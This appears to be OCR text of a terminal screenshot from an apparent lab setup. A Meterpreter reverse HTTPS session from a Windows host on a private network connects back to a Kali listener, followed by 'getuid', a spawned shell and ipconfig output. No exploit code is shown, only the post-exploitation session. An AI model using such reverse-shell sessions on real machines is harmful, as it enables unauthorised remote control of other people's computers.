 ojk — root@gcs-kali: ~ — ssh root@10.211.55.12 — 119×32
root@gcs-kali: ~/aes_demo — ssh root@10.211.55.12
~ — root@gcs-kali: ~/pwnz — ssh root@10.211.55.12
~ — root@gcs-kali: ~ — ssh root@10.211.55.12
+
[!] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.12:8443 -> 10.211.55.3:50377) at 2025-02-15 16:30:08 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: DESKTOPWINS1906\merlion
meterpreter > shell
Process 4000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Users\merlion\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : localdomain
   IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
   Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:c03f:cec4:2c93:ea0
   Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
   IPv4 Address. . . . . . . . . . . : 10.211.55.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::21c:42ff:fe00:18%14
                                       10.211.55.1
C:\Users\merlion\Desktop>